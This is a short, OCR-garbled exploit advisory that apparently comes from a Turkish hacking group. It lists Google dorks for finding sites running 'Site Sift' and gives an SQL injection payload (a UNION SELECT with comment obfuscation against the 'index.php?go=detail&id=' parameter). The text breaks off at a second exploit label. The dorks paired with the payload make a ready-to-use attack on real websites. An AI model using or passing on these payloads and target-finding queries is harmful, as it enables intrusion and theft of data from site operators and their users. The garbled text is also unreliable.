
####MAiL : 
hackturkiye.hackturkiye@gmail.com

#

###########################################

#

# DORK 1 : powered by Site Sift

#

# DORK 2 : allinurl: "index php go 
addpage"

#

# DORK 2 : allinurl: "index.php?
go=detail id="

#

###########################################

EXPLOiT 1:

index.php?
go=detail&id=-99999/**/union/**/select/**/0,1
EXPLOÄ°T 2:
